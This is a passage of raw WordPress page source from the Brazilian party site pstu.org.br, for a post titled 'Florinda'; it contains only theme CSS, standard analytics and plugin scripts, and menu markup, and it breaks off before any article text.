!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CMerriweather%3A400%7CLora%3A400%7CCalligraffitti%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.pstu.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pstu.org.br/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pstu.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pstu.org.br/wp-json/wp/v2/posts/25812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pstu.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.pstu.org.br/?p=25812' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pstu.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pstu.org.br%2Fflorinda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pstu.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pstu.org.br%2Fflorinda%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageCategory":["sem-categoria"],"pagePostAuthor":"Diego Cruz","pagePostDate":"14\/08\/2002","pagePostDateYear":2002,"pagePostDateMonth":8,"pagePostDateDay":14,"pagePostDateDayName":"quarta-feira","pagePostDateHour":16,"pagePostDateMinute":21,"pagePostDateIso":"2002-08-14T16:21:00-03:00","pagePostDateUnix":1029342060};
	CamadaDados.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','CamadaDados','GTM-52K739D');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
            <script type="text/javascript" src="//www.pstu.org.br/?wordfence_syncAttackData=1769628173.4595" async></script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_ajax_url="https:\/\/www.pstu.org.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.pstu.org.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c30000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #c30000;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #c30000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #c30000 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c30000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c30000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #c30000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c30000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c30000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c30000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c30000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c30000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c30000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c30000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c30000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(195, 0, 0, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e1e1e;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e1e1e;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bf9f00;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #eeee22;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #cc0000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #cc0000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #b71212 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(226,226,226,0.01)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(226,226,226,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(226,226,226,0.01)', GradientType=0 );
    }

    
    .td-header-bg:before {
        opacity: 1;
    }





    
    .post blockquote p,
    .page blockquote p {
    	color: #dd3333;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd3333;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:10px;
	line-height:12px;
	font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:22px;
	
    }
    
    .td_module_17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Roboto;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Roboto;
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	font-weight:900;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-size:90px;
	font-weight:800;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Merriweather;
	font-size:40px;
	line-height:50px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	font-size:18px;
	line-height:36px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Merriweather;
	font-size:12px;
	line-height:24px;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Merriweather;
	font-size:15px;
	line-height:30px;
	
    }
    
    .td-post-content h1 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h2 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h3 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content h6 {
        font-family:Calligraffitti;
	
    }





    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Roboto;
	font-size:24px;
	line-height:32px;
	font-style:normal;
	font-weight:100;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Merriweather;
	
    }




	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 12px;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pstu.org.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pstu.org.br/category/sem-categoria/",
                                "name": "Sem categoria"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pstu.org.br/florinda/",
                                "name": "Florinda"                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css"> #turnkey-credit { font-family: Tahoma,Sans,Arial,Helvetica,Verdana,sans-serif; font-size: 11px; text-align: center; } #turnkey-credit a { text-decoration: none; } #turnkey-credit a:hover { text-decoration: underline; } body.wp-admin #turnkey-credit, body#image #turnkey-credit, body#media-upload #turnkey-credit { display: none; } </style></head>

<body class="post-template-default single single-post postid-25812 single-format-standard florinda global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.5.0 vc_responsive td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
